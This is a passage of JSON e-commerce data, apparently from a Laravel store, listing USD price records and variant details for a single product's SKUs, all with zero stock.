Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1148,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-47","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1149,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1149,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1149,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-46","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1150,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1150,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1150,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-45","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1151,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1151,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1151,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-44","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1152,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1152,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1152,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-43","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1153,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1153,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1153,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-42","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1154,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1154,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1154,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-41","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1155,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1155,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1155,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-40","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1156,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1156,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1156,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-39","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1157,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1157,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1157,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-38","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1158,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1158,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1158,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-37","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1159,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1159,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1159,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-36","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1160,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1160,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1160,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-35","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1161,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1161,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1161,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-34","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1162,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1162,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1162,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-33","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1163,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1163,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1163,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-32","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1164,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1164,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1164,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-31","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1165,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1165,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1165,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-30","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1166,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1166,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1166,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-29","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1167,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1167,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1167,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-28","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1168,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1168,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US 